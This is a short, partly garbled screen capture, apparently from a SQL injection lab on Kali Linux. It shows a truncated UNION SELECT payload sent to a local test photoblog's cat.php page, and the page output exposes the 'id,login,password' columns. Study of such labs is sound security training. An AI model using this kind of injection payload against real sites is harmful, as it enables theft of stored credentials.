 192.168.0.139/cat.php?id=100000 UNION SELECT 'a',group_cor
3
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
× Sydney: 11:34 Fri 13/05/22
My Awesome Photoblog
Home | test | ruxcon | 2010 | All pictures | Admin
picture: id,login,password
id,login,password
No Copyright